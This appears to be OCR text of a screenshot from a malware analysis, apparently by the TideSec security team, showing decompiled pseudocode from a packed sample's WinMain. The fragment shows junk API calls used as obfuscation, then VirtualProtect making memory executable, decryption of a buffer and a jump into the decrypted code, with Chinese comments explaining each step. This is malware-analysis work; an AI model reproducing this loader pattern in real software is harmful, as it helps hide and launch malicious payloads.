 92 EnumResourceNamesA(0, "Ropotokovowoca gepura", 0, 0);
93 *((_BYTE *)dword_436B78 + v7) = *(_BYTE *)(dword_CA66A4 + v7 + 980809);
94 if ( v7 < 985 )
95 {
96 v18 = 0;
97 v21 = 0;
98 ReadConsoleOutputA(0, &v16, 0, 0, &ReadRegion);
99 SetClipboardData(0, 0);
100 DrawTextW(0, L"Picono leguku tevihu fipa pu", 0, (LPRECT)&Msg.lParam, 0);
101 }
102 ++v7;
103 }
104 while ( (unsigned int)v7 < dword_CA66A0 );
105 v6 = GetProcAddress;
106 }
107 hModule = LoadLibraryW(L"kernel32.dll");
108 v8 = 0;
109 do
110 {
111 if ( v8 < 1146 )
112 ResetDCW(0, 0);
113 if ( v8 == 300601 )
114 {
115 APIVirtualProtect = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))v6(hModule, "VirtualProtect");
116 }
117 else if ( v8 < 5285 )
118 {
119 GetKeyboardLayout(0);
120 }
121 ++v8;
122 }
123 while ( v8 < 933582 );
124 APIVirtualProtect(dword_436B78, dword_CA66A0, 0x40, &v20);// 更改页面的保护属性，变更为可执行，只读或读/写访问
125 sub_401014((int)dword_436B78, dword_CA66A0, (int)off_424008);// 解密内存数据
126 dword_436B78(); // 运行新的内存代码
127 FindFirstFileA("Fedipa", &FindFileData);
128 *(_DWORD *)(*(_DWORD *)(__readfsdword(44) + 4 * dword_E59E54) + 260) = 1;
0000142D WinMain:107
TideSec安全团队